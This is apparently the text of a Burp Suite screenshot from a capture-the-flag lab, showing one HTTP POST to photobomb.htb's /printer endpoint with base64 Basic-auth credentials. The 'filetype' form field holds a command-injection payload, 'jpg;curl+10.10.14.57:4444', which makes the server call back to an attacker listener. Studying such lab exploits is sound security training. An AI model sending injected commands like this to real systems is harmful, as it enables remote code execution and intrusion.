 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: keep-alive
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;curl+10.10.14.57:4444&dimensions=3000x2000